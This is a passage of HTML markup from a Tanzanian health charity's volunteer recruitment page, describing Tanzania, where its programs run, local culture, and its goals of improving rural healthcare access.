		<div class="elementor-element elementor-element-41dbc2a e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="41dbc2a" data-element_type="container">
				<div class="elementor-element elementor-element-0c74140 elementor-widget elementor-widget-heading" data-id="0c74140" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Volunteer in Tanzania</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-541e683 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="541e683" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-feather" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M467.14 44.84c-62.55-62.48-161.67-64.78-252.28 25.73-78.61 78.52-60.98 60.92-85.75 85.66-60.46 60.39-70.39 150.83-63.64 211.17l178.44-178.25c6.26-6.25 16.4-6.25 22.65 0s6.25 16.38 0 22.63L7.04 471.03c-9.38 9.37-9.38 24.57 0 33.94 9.38 9.37 24.6 9.37 33.98 0l66.1-66.03C159.42 454.65 279 457.11 353.95 384h-98.19l147.57-49.14c49.99-49.93 36.38-36.18 46.31-46.86h-97.78l131.54-43.8c45.44-74.46 34.31-148.84-16.26-199.36z"></path></svg></div>
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3a8f0af e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="3a8f0af" data-element_type="container">
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-70fda9e e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="70fda9e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7bef7bd e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="7bef7bd" data-element_type="container">
				<div class="elementor-element elementor-element-bf2542b elementor-widget elementor-widget-image" data-id="bf2542b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="800" height="800" src="https://villageshealthsupport.org/wp-content/uploads/2023/04/265195611_10161619095144676_8701816966581868562_n.jpg" class="attachment-large size-large wp-image-1649" alt="Volunteer nurse applying oral medication to a young Tanzanian child at a community clinic" srcset="https://villageshealthsupport.org/wp-content/uploads/2023/04/265195611_10161619095144676_8701816966581868562_n.jpg 960w, https://villageshealthsupport.org/wp-content/uploads/2023/04/265195611_10161619095144676_8701816966581868562_n-300x300.jpg 300w, https://villageshealthsupport.org/wp-content/uploads/2023/04/265195611_10161619095144676_8701816966581868562_n-150x150.jpg 150w, https://villageshealthsupport.org/wp-content/uploads/2023/04/265195611_10161619095144676_8701816966581868562_n-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d123955 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d123955" data-element_type="container">
				<div class="elementor-element elementor-element-f39b87a elementor-widget elementor-widget-ucaddon_uc_bullet_tabs" data-id="f39b87a" data-element_type="widget" data-widget_type="ucaddon_uc_bullet_tabs.default">
				<div class="elementor-widget-container">
			<!-- start Icon Tabs -->

			<style type="text/css">/* widget: Icon Tabs */

#uc_uc_bullet_tabs_elementor_f39b87a *{
	box-sizing: border-box;
}

#uc_uc_bullet_tabs_elementor_f39b87a{
  display:flex;
  flex-direction:column;
  	
}

#uc_uc_bullet_tabs_elementor_f39b87a .uc_tab_nav{
	list-style:none;
    display:flex;
    justify-content:flex-start;
            width:auto;  	 
    	
}


	

#uc_uc_bullet_tabs_elementor_f39b87a .uc_tab_nav{

}


#uc_uc_bullet_tabs_elementor_f39b87a .uc_tab_nav li{
	display:inline-flex;
	position:relative;
    z-index:1;
}

#uc_uc_bullet_tabs_elementor_f39b87a .uc_tab_nav li a
{
  display:inline-flex;
  width:100%;
}
#uc_uc_bullet_tabs_elementor_f39b87a .uc_tab_nav li .uc_circle{
    position: relative;
    border-radius: 50%;
    display: inline-block;
    line-height:1em;
}

#uc_uc_bullet_tabs_elementor_f39b87a .ue_tab_icon
{
  line-height:1em;
}

#uc_uc_bullet_tabs_elementor_f39b87a .ue_tab_icon svg
{
  height:1em;
  width:1em;
}

#uc_uc_bullet_tabs_elementor_f39b87a .uc_circle_container
{
  display:flex;
  align-items:center;
  justify-content:center;
}
#uc_uc_bullet_tabs_elementor_f39b87a .uc_tab_nav li .uc_circle span{
	display:block;
	position:relative;
	border-radius:50%;
	opacity:0;
    transition:0.3s;
}
#uc_uc_bullet_tabs_elementor_f39b87a .uc_tab_nav li a{
	position:relative;
	text-decoration:none;
}

#uc_uc_bullet_tabs_elementor_f39b87a .uc_tab_nav li a i{
	display:block;
}
#uc_uc_bullet_tabs_elementor_f39b87a .uc_tab_nav li.r-tabs-state-active a{
}

#uc_uc_bullet_tabs_elementor_f39b87a .uc_tab_nav li.r-tabs-state-active .uc_circle span{
	opacity:1;
}

#uc_uc_bullet_tabs_elementor_f39b87a .panes{ 
  display:none;
}

#uc_uc_bullet_tabs_elementor_f39b87a .r-tabs .r-tabs-tab {
    display: block;
    margin: 0;
    list-style: none;
}

#uc_uc_bullet_tabs_elementor_f39b87a .r-tabs-panel {
    display: none;
}

#uc_uc_bullet_tabs_elementor_f39b87a .r-tabs-accordion-title {
    display: none;
}


  #uc_uc_bullet_tabs_elementor_f39b87a.uc-first-tab-opened > .uc_tab_content{
      position: relative;
  }

  #uc_uc_bullet_tabs_elementor_f39b87a.uc-first-tab-opened .uc_tab_content > .r-tabs-state-default{
      position: absolute;
      top: 0;
      left: 0;
  }

  #uc_uc_bullet_tabs_elementor_f39b87a.uc-first-tab-opened .uc_tab_content .r-tabs-state-active{
      position: static;
  }



   
@media only screen and (max-width: 0px){
   #uc_uc_bullet_tabs_elementor_f39b87a ul.tabs {
     display:none;
   }
   #uc_uc_bullet_tabs_elementor_f39b87a .r-tabs .r-tabs-nav { 
     display: none;
   }
  #uc_uc_bullet_tabs_elementor_f39b87a .r-tabs-accordion-title {
      display:block;
  }
  #uc_uc_bullet_tabs_elementor_f39b87a .r-tabs-accordion-title .r-tabs-anchor{ 
      display:flex; 
      overflow:hidden; 
  }
  #uc_uc_bullet_tabs_elementor_f39b87a .r-tabs-panel {
    display: block;
  }
  #uc_uc_bullet_tabs_elementor_f39b87a .uc_circle
  {
    display:none;
  }
  
  #uc_uc_bullet_tabs_elementor_f39b87a .uc_tab_content
  {
    width:100%;
  }
  
  #uc_uc_bullet_tabs_elementor_f39b87a.uc-first-tab-opened .r-tabs-state-default{
	position: static;
  }
  
}


ul.uc_tab_nav{
  margin:0;
}
#uc_uc_bullet_tabs_elementor_f39b87a_item1
{
  border-color:;
}
#uc_uc_bullet_tabs_elementor_f39b87a_item2
{
  border-color:;
}
#uc_uc_bullet_tabs_elementor_f39b87a_item3
{
  border-color:;
}


</style>

			<div id="uc_uc_bullet_tabs_elementor_f39b87a" class="uc_bullet_tabs  " data-scrolltohead="off"   data-remote-type="tabs">
        <ul class="uc_tab_nav tabs uc-items-wrapper">
           
<li >
   <a  href="#uc_uc_bullet_tabs_elementor_f39b87a_item1" id="#ue-tab1">
     
     <div class="ue_tab_icon"><i class='fas fa-map-marked-alt'></i></div>	
     <div class="ue_tab_title">Tanzania Overview</div>     <div class="uc_circle_container"><div class="uc_circle"><span></span></div></div>   </a>
</li>

<li >
   <a  href="#uc_uc_bullet_tabs_elementor_f39b87a_item2" id="#ue-tab2">
     
     <div class="ue_tab_icon"><i class='fas fa-hand-holding-medical'></i></div>	
     <div class="ue_tab_title">	Where to volunteer</div>     <div class="uc_circle_container"><div class="uc_circle"><span></span></div></div>   </a>
</li>

<li >
   <a  href="#uc_uc_bullet_tabs_elementor_f39b87a_item3" id="#ue-tab3">
     
     <div class="ue_tab_icon"><i class='fas fa-binoculars'></i></div>	
     <div class="ue_tab_title">Culture and Religion</div>     <div class="uc_circle_container"><div class="uc_circle"><span></span></div></div>   </a>
</li>

        </ul>
        <div class="uc_tab_content uc-items-wrapper2">
           <div id="uc_uc_bullet_tabs_elementor_f39b87a_item1" class="panes">
   <p>Tanzania is a country in East Africa bordered by Kenya and Uganda to the north; Rwanda, Burundi, and the Democratic Republic of the Congo to the west; Zambia, Malawi, and Mozambique to the south; and the Indian Ocean to the east. The United Republic of Tanzania came into being in 1964 following the union of the Republic of Tanganyika (formed in 1961) and Zanzibar. Its official languages are Kiswahili and English. Dodoma is the national capital of Tanzania, and the Tanzanian shilling (TZS) is the official currency</p>     
</div>
<div id="uc_uc_bullet_tabs_elementor_f39b87a_item2" class="panes">
   <p>Tanzania is a large country, and there are 6 official cities in Tanzania; Arusha, Dodoma, Tanga, Dar-es-salaam, Mwanza and Mbeya. Because most volunteer projects are centered around community work, you’ll most likely be volunteering in one of the major cities. Dar Es Salaam, the previous capital, Moshi, and Arusha are the main destinations.  We are based in Arusha, but expand our prorgams  through other partners which are present in other regions, and so we do our Programs in three Cities which are: Dar-es-salaam, Moshi and Arusha.</p>     
</div>
<div id="uc_uc_bullet_tabs_elementor_f39b87a_item3" class="panes">
   <p>When volunteering abroad in a foreign country, it is important to understand a little about the culture. The following facts about Tanzania might be helpful for you: <i>Home to over 120 different ethnic groups and cultures, Tanzania is an inherently peaceful place that embraces its multicultural heritage</i>. It is estimated that a third of the population each follows <i>Islam, Christianity, and traditional religions</i>. In <i>Zanzibar, 99% of the population is Muslim</i>. You may want to keep this in mind when traveling here in Tanzania, this will guarantee you a great experience in this fascinating community.</p>     
</div>

        </div>
</div>
			<!-- end Icon Tabs -->		</div>
				</div>
				<div class="elementor-element elementor-element-0fb4270 elementor-widget elementor-widget-text-editor" data-id="0fb4270" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Are you in Medical field? </strong></p><p><strong>Would you like to Volunteer in medical field? </strong></p><p>Together, we bring hope, healing, and health to every village</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e8b5979 elementor-align-center elementor-widget elementor-widget-button" data-id="e8b5979" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://villageshealthsupport.org/volunteer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Volunteer in Tanzania</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-81d5369 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="81d5369" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9280455 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9280455" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-7e2798d e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="7e2798d" data-element_type="container">
				<div class="elementor-element elementor-element-a2f0969 elementor-widget elementor-widget-heading" data-id="a2f0969" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">VHSO main goals</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-faeeac4 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="faeeac4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-feather" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M467.14 44.84c-62.55-62.48-161.67-64.78-252.28 25.73-78.61 78.52-60.98 60.92-85.75 85.66-60.46 60.39-70.39 150.83-63.64 211.17l178.44-178.25c6.26-6.25 16.4-6.25 22.65 0s6.25 16.38 0 22.63L7.04 471.03c-9.38 9.37-9.38 24.57 0 33.94 9.38 9.37 24.6 9.37 33.98 0l66.1-66.03C159.42 454.65 279 457.11 353.95 384h-98.19l147.57-49.14c49.99-49.93 36.38-36.18 46.31-46.86h-97.78l131.54-43.8c45.44-74.46 34.31-148.84-16.26-199.36z"></path></svg></div>
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e2784ca e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e2784ca" data-element_type="container">
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-63fc2b4 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="63fc2b4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4df0eae e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4df0eae" data-element_type="container">
				<div class="elementor-element elementor-element-194f18a elementor-widget elementor-widget-ucaddon_square_icon_box" data-id="194f18a" data-element_type="widget" data-widget_type="ucaddon_square_icon_box.default">
				<div class="elementor-widget-container">
			<!-- start Icon Box -->

			<style type="text/css">/* widget: Icon Box */

#uc_square_icon_box_elementor_194f18a * { 
	box-sizing: border-box; 
}

#uc_square_icon_box_elementor_194f18a{
	font-family: inherit;
    transition:0.3s;
    position:relative;
}

#uc_square_icon_box_elementor_194f18a .blox-boxed-small-square-icon-box-icon{
	
	position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    transform:rotate(0deg);
    z-index:2;
}
#uc_square_icon_box_elementor_194f18a .ue-icon {
  display:inline-block;
}
#uc_square_icon_box_elementor_194f18a .blox-boxed-small-square-icon-box-icon > div{
	
	position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    transform:rotate(-0deg);
}
#uc_square_icon_box_elementor_194f18a .ue-icon-inner{
    line-height:1em;
	} 	


#uc_square_icon_box_elementor_194f18a .ue-icon-inner svg{
    height:1em;
    width:1em;
	} 	
	
.blox-boxed-small-square-icon-box-heading{
	font-size:21px;
	}


#uc_square_icon_box_elementor_194f18a:hover
{
  position:relative;
  z-index:1;
}


#uc_square_icon_box_elementor_194f18a .ue_box_button
{
  text-align:center;
  text-decoration:none;
  display:inline-block;
  transition:0.3s;
}


#uc_square_icon_box_elementor_194f18a span.line
{
  display:block;
  position:absolute;
  top:0;
  left:0;
  width:0px;
  transition:0.3s;
}

#uc_square_icon_box_elementor_194f18a:hover span.line
{
  width:100%;
}

#uc_square_icon_box_elementor_194f18a .ue-title-separator span
{
  display:inline-block;
  transition:0.3s;
}





</style>

			<div class="square_icon_box " id="uc_square_icon_box_elementor_194f18a">
  
  		  
  
              <div class="ue-icon">
                <div class="blox-boxed-small-square-icon-box-icon" style="background-color: ;">
           <div class="ue-icon-inner"><i class='fab fa-superpowers'></i></div>
         </div>
              </div>
         
  		        <div class="blox-boxed-small-square-icon-box-heading">
        	Improve health outcomes
        </div>
          
  		             <div class="ue-title-separator">
               <span></span>
             </div>
          
  
                <div class="blox-boxed-small-square-icon-box-content">
        	<p>Another goal of Villages health support is to improve health outcomes in the communities it serves. This could involve implementing health promotion programs, conducting research to better understand the health needs of the communities, and advocating for policies and interventions that support improved health outcomes.</p>
        </div>
          
  		        
          
  		  
</div>
			<!-- end Icon Box -->		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ba0d4e0 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="ba0d4e0" data-element_type="container">
				<div class="elementor-element elementor-element-f10cb1b elementor-widget__width-initial elementor-widget elementor-widget-ucaddon_square_icon_box" data-id="f10cb1b" data-element_type="widget" data-widget_type="ucaddon_square_icon_box.default">
				<div class="elementor-widget-container">
			<!-- start Icon Box -->

			<style type="text/css">/* widget: Icon Box */

#uc_square_icon_box_elementor_f10cb1b * { 
	box-sizing: border-box; 
}

#uc_square_icon_box_elementor_f10cb1b{
	font-family: inherit;
    transition:0.3s;
    position:relative;
}

#uc_square_icon_box_elementor_f10cb1b .blox-boxed-small-square-icon-box-icon{
	
	position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    transform:rotate(0deg);
    z-index:2;
}
#uc_square_icon_box_elementor_f10cb1b .ue-icon {
  display:inline-block;
}
#uc_square_icon_box_elementor_f10cb1b .blox-boxed-small-square-icon-box-icon > div{
	
	position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    transform:rotate(-0deg);
}
#uc_square_icon_box_elementor_f10cb1b .ue-icon-inner{
    line-height:1em;
	} 	


#uc_square_icon_box_elementor_f10cb1b .ue-icon-inner svg{
    height:1em;
    width:1em;
	} 	
	
.blox-boxed-small-square-icon-box-heading{
	font-size:21px;
	}


#uc_square_icon_box_elementor_f10cb1b:hover
{
  position:relative;
  z-index:1;
}


#uc_square_icon_box_elementor_f10cb1b .ue_box_button
{
  text-align:center;
  text-decoration:none;
  display:inline-block;
  transition:0.3s;
}


#uc_square_icon_box_elementor_f10cb1b span.line
{
  display:block;
  position:absolute;
  top:0;
  left:0;
  width:0px;
  transition:0.3s;
}

#uc_square_icon_box_elementor_f10cb1b:hover span.line
{
  width:100%;
}

#uc_square_icon_box_elementor_f10cb1b .ue-title-separator span
{
  display:inline-block;
  transition:0.3s;
}





</style>

			<div class="square_icon_box " id="uc_square_icon_box_elementor_f10cb1b">
  
  		  
  
              <div class="ue-icon">
                <div class="blox-boxed-small-square-icon-box-icon" style="background-color: ;">
           <div class="ue-icon-inner"><i class='fas fa-hand-holding-heart'></i></div>
         </div>
              </div>
         
  		        <div class="blox-boxed-small-square-icon-box-heading">
        	Increase access to healthcare services
        </div>
          
  		             <div class="ue-title-separator">
               <span></span>
             </div>
          
  
                <div class="blox-boxed-small-square-icon-box-content">
        	<p>One of the main goals of Villages health support might be to increase access to healthcare services in underserved communities in Tanzania. This could involve setting up mobile clinics, providing medical supplies and equipment to rural clinics, and partnering with local health centers and hospitals to provide medical care to those who need it.</p>
        </div>
          
  		        
          
  		  
</div>
			<!-- end Icon Box -->		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b80f6e3 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="b80f6e3" data-element_type="container">
				<div class="elementor-element elementor-element-0e00275 elementor-widget elementor-widget-ucaddon_square_icon_box" data-id="0e00275" data-element_type="widget" data-widget_type="ucaddon_square_icon_box.default">
				<div class="elementor-widget-container">
			<!-- start Icon Box -->

			<style type="text/css">/* widget: Icon Box */

#uc_square_icon_box_elementor_0e00275 * { 
	box-sizing: border-box; 
}

#uc_square_icon_box_elementor_0e00275{
	font-family: inherit;
    transition:0.3s;
    position:relative;
}

#uc_square_icon_box_elementor_0e00275 .blox-boxed-small-square-icon-box-icon{
	
	position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    transform:rotate(0deg);
    z-index:2;
}
#uc_square_icon_box_elementor_0e00275 .ue-icon {
  display:inline-block;
}
#uc_square_icon_box_elementor_0e00275 .blox-boxed-small-square-icon-box-icon > div{
	
	position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    transform:rotate(-0deg);
}
#uc_square_icon_box_elementor_0e00275 .ue-icon-inner{
    line-height:1em;
	} 	


#uc_square_icon_box_elementor_0e00275 .ue-icon-inner svg{
    height:1em;
    width:1em;
	} 	
	
.blox-boxed-small-square-icon-box-heading{
	font-size:21px;
	}


#uc_square_icon_box_elementor_0e00275:hover
{
  position:relative;
  z-index:1;
}


#uc_square_icon_box_elementor_0e00275 .ue_box_button
{
  text-align:center;
  text-decoration:none;
  display:inline-block;
  transition:0.3s;
}


#uc_square_icon_box_elementor_0e00275 span.line
{
  display:block;
  position:absolute;
  top:0;
  left:0;
  width:0px;
  transition:0.3s;
}

#uc_square_icon_box_elementor_0e00275:hover span.line
{
  width:100%;
}

#uc_square_icon_box_elementor_0e00275 .ue-title-separator span
{
  display:inline-block;
  transition:0.3s;
}





</style>

			<div class="square_icon_box " id="uc_square_icon_box_elementor_0e00275">
  
  		  
  
              <div class="ue-icon">
                <div class="blox-boxed-small-square-icon-box-icon" style="background-color: ;">
           <div class="ue-icon-inner"><i class='fab fa-think-peaks'></i></div>
         </div>
              </div>
         
  		        <div class="blox-boxed-small-square-icon-box-heading">
        	Build capacity
        </div>
          
  		             <div class="ue-title-separator">
               <span></span>
             </div>
          
  
                <div class="blox-boxed-small-square-icon-box-content">
        	<p>Villages health support aims to build the capacity of local healthcare professionals and community leaders. This could involve providing training and mentorship programs to healthcare professionals, as well as leadership and management training to community leaders; hence, Engage and train women as key messengers and frontline health responders</p>
        </div>
          
  		        
          
  		  
</div>
			<!-- end Icon Box -->		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="2937" class="elementor elementor-2937 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-28fcbcc elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="28fcbcc" data-element_type="section" id="footer_section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42892566" data-id="42892566" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-70c11418 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="70c11418" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1796b543" data-id="1796b543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-762f5fb elementor-widget elementor-widget-image" data-id="762f5fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="150" height="121" src="https://villageshealthsupport.org/wp-content/uploads/2023/04/cropped-cropped-cropped-logo.-150x150-1.png" class="attachment-full size-full wp-image-1627" alt="Villages Health Support Organization logo" srcset="https://villageshealthsupport.org/wp-content/uploads/2023/04/cropped-cropped-cropped-logo.-150x150-1.png 150w, https://villageshealthsupport.org/wp-content/uploads/2023/04/cropped-cropped-cropped-logo.-150x150-1-105x85.png 105w" sizes="(max-width: 150px) 100vw, 150px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12fba7a2" data-id="12fba7a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff077c9 elementor-widget elementor-widget-heading" data-id="ff077c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Village Health Support (VHSO)</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3f9ba595 elementor-widget elementor-widget-heading" data-id="3f9ba595" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Provision of medical support to underprivileged community</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-207c81a3" data-id="207c81a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e327c8e elementor-widget elementor-widget-heading" data-id="1e327c8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Contact</div>		</div>
				</div>
				<div class="elementor-element elementor-element-4eba70f6 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4eba70f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://villageshealthsupport.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+255 689 629 854</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@villageshealthsupport.org</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-48704cd2" data-id="48704cd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b83821e e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b83821e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.